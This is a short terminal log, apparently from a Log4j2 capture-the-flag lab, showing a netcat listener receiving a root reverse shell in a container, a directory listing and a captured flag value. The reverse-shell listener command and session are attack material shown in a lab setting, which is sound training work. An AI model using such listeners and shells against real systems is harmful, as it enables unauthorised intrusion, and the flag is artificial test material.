 root@iv-yd91fl5fr4ay8n6cbzmd:~# nc -lvnp 9001
Listening on 0.0.0.0 9001
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@57960533f165:/# ls
ls
BOOT-INF
META-INF
bin
boot
dev
etc
flag
home
lib
lib64
log4j2-ctf-0.0.1-SNAPSHOT.jar
media
mnt
opt
org
proc
root
run
sbin
srv
start.jar
start.sh
sys
tmp
usr
var
root@57960533f165:/# cat flag
cat flag
flag{e39b5992e5086e95bee7feb40ac4aaa5}
root@57960533f165:/#